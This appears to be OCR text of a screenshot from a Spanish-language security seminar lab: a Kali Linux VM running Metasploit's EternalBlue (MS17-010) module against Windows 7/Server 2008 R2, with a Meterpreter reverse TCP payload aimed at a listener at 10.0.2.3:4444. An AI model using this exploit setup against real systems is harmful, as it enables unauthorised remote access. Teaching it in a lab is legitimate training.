 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
estudiante@seminario: ~
12:03 PM
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 10.0.2.3 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
Abierta y a Distancia
CTRL DERECHO
Escribe aquí para buscar
ESP
12:03 p. m.
25/09/2020